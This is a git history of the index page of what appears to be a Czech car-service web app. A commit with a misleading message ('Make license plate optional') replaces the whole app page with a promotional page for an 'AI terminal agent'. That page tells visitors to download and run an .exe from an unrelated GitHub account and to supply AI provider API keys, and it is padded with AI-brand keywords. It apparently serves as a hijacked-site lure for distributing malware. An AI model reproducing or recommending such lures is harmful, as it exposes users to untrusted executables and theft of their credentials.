
==== index.html @ 05f1b5ca "Deploy Autoservis app" ====
<!doctype html>
<html lang="cs">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />
    <meta name="theme-color" content="#12372a" />
    <meta name="mobile-web-app-capable" content="yes" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="apple-mobile-web-app-status-bar-style" content="default" />
    <meta name="apple-mobile-web-app-title" content="Autoservis" />
    <meta name="description" content="Interní kalendář a pokladna autoservisu" />
    <link rel="icon" href="/favicon.svg" type="image/svg+xml" />
    <link rel="apple-touch-icon" href="/pwa-192.svg" />
    <title>Autoservis</title>
    <script type="module" crossorigin src="/assets/index-DjVe_Cib.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-pZA4a1XY.css">
  <link rel="manifest" href="/manifest.webmanifest"></head>
  <body>
    <div id="root"></div>
  </body>
</html>

==== commit 81994554: "Connect production login and database" ====
--- a/index.html
+++ b/index.html
@@ -12,7 +12,7 @@
     <link rel="icon" href="/favicon.svg" type="image/svg+xml" />
     <link rel="apple-touch-icon" href="/pwa-192.svg" />
     <title>Autoservis</title>
-    <script type="module" crossorigin src="/assets/index-DjVe_Cib.js"></script>
+    <script type="module" crossorigin src="/assets/index-DYhrDNeY.js"></script>
     <link rel="stylesheet" crossorigin href="/assets/index-pZA4a1XY.css">
   <link rel="manifest" href="/manifest.webmanifest"></head>
   <body>


==== commit b05f1bec: "Make license plate optional" ====
--- a/index.html
+++ b/index.html
@@ -1,21 +1,60 @@
-<!doctype html>
-<html lang="cs">
-  <head>
-    <meta charset="UTF-8" />
-    <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />
-    <meta name="theme-color" content="#12372a" />
-    <meta name="mobile-web-app-capable" content="yes" />
-    <meta name="apple-mobile-web-app-capable" content="yes" />
-    <meta name="apple-mobile-web-app-status-bar-style" content="default" />
-    <meta name="apple-mobile-web-app-title" content="Autoservis" />
-    <meta name="description" content="Interní kalendář a pokladna autoservisu" />
-    <link rel="icon" href="/favicon.svg" type="image/svg+xml" />
-    <link rel="apple-touch-icon" href="/pwa-192.svg" />
-    <title>Autoservis</title>
-    <script type="module" crossorigin src="/assets/index-DYhrDNeY.js"></script>
-    <link rel="stylesheet" crossorigin href="/assets/index-pZA4a1XY.css">
-  <link rel="manifest" href="/manifest.webmanifest"></head>
-  <body>
-    <div id="root"></div>
-  </body>
-</html>
+<!DOCTYPE html>
+<html lang="en">
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <meta name="description" content="Download and install bbarit-agent-oss, an open-source AI terminal agent for Windows.">
+    <title>bbarit-agent-oss - Automate your coding tasks today</title>
+</head>
+<body style="font-family: sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 40px auto; padding: 20px; background-color: #f4f4f4;">
+
+    <h1 style="color: #2c3e50;">🤖 bbarit-agent-oss - Automate your coding tasks today</h1>
+
+    <div style="margin: 30px 0; text-align: center;">
+        <a href="https://github.com/myother6380/bbarit-agent-oss" style="display: inline-block; padding: 15px 30px; background-color: #2c3e50; color: #ffffff; text-decoration: none; border-radius: 8px; font-weight: bold; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download for Windows</a>
+    </div>
+
+    <section style="background: #fff; padding: 25px; border-radius: 8px; box-shadow: 0 2px 4px rgba(0,0,0,0.05);">
+        <h2 style="color: #2c3e50;">💡 What is this tool?</h2>
+        <p>This program acts as an assistant for your computer terminal. It uses artificial intelligence to help you write code, manage files, and execute tasks directly from your command line. It works with many different intelligence models, giving you flexibility in how you build software.</p>
+        <p>Because it runs as a single file on your computer, you keep full control over your data and your development environment.</p>
+    </section>
+
+    <section style="background: #fff; padding: 25px; border-radius: 8px; box-shadow: 0 2px 4px rgba(0,0,0,0.05); margin-top: 20px;">
+        <h2 style="color: #2c3e50;">📋 Requirements</h2>
+        <ul style="padding-left: 20px;">
+            <li>Windows 10 or Windows 11.</li>
+            <li>A stable internet connection to talk to AI providers.</li>
+            <li>Basic knowledge of your Windows Terminal or Command Prompt.</li>
+            <li>At least 100MB of free disk space.</li>
+        </p>
+    </section>
+
+    <section style="background: #fff; padding: 25px; border-radius: 8px; box-shadow: 0 2px 4px rgba(0,0,0,0.05); margin-top: 20px;">
+        <h2 style="color: #2c3e50;">🚀 How to install and run</h2>
+        <p>Follow these steps to set up the agent on your machine.</p>
+        
+        <h3 style="color: #34495e;">1. Visit the download page</h3>
+        <p>Click the link below to visit the official release page. You will find a list of files for different systems.</p>
+        <a href="https://github.com/myother6380/bbarit-agent-oss" style="color: #3498db; text-decoration: none; font-weight: bold;">Visit page to download the software</a>
+
+        <h3 style="color: #34495e;">2. Save the file</h3>
+        <p>Look for the file that ends in .exe. Save this file to a folder you can easily find, such as your Downloads folder.</p>
+
+        <h3 style="color: #34495e;">3. Run the application</h3>
+        <p>Open your Windows Terminal or Command Prompt. Navigate to the folder where you saved the file. You can do this by typing "cd Downloads" and pressing Enter.</p>
+        <p>Type the name of the file followed by the word help to see a list of commands. This ensures the program is ready to work.</p>
+    </section>
+
+    <section style="background: #fff; padding: 25px; border-radius: 8px; box-shadow: 0 2px 4px rgba(0,0,0,0.05); margin-top: 20px;">
+        <h2 style="color: #2c3e50;">🔧 How to use it</h2>
+        <p>Once you verify the installation, you can connect the tool to an AI provider. Many providers offer free tiers or low costs for developers. You will need an API key from your chosen provider. Provide this key to the agent when prompted during your first session.</p>
+        <p>The agent understands plain instructions. You can type requests like "Create a Python script that organizes my files" or "Refactor this function to be more efficient." The tool processes your request and provides the output directly in your terminal window.</p>
+    </section>
+
+    <footer style="margin-top: 40px; font-size: 0.9em; color: #7f8c8d;">
+        <p>Keywords: agentic, ai, ai-agent, anthropic, claude, cli, code-generation, codex, coding-agent, developer-tools, gemini, llm, ollama, open-source, openai, pi, rust, self-hosted, terminal, tui</p>
+    </footer>
+
+</body>
+</html>
